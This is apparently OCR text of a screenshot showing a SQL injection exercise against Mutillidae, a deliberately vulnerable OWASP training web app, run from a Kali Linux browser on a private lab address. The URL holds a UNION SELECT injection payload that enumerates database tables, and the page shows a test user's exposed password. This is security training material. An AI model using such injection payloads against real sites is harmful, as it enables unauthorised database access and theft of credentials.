 1 2 3 4 14:16
192.168.31.128/mutillidae 192.168.31.128/mutillidae
192.168.31.128/mutillidae/index.php?page=user-info.php&username=johny' union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'-- 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for johny. 1 records found.
Username=johny
Password=c987a654r321#
Signature=johny